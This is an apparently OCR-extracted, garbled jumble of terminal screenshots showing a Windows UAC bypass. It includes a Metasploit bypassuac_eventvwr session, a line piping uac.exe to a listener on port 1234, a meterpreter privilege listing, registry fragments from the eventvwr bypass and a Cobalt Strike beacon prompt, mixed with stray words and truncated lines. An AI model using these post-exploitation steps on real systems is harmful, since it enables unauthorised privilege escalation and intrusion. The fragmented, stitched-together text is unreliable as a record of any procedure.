 msf5 exploit(windows/local/bypassuac_eventvwr) > sessions -i 3
[*] Starting interaction with 3...
.221 1234 < uac.exe
root@kali-attacker:~#
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
Music
Pictures
Trash
PSParentPath :
e\Class
PSChildName : command
PSDrive : HKCU
PSProvider : Microso
DelegateExecute :
[USER1-PC] user1/1584
beacon>